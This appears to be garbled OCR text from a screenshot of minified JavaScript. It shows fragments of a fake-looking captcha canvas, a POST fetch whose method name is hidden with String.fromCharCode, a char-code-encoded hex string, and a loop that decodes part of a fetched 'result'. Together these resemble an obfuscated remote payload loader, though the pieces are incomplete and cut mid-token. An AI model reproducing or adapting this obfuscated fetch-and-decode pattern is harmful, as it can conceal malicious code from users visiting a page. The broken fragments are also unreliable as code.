
f;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="di
('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV=
,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random(
);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringi
8,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55
t){let h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
sor needed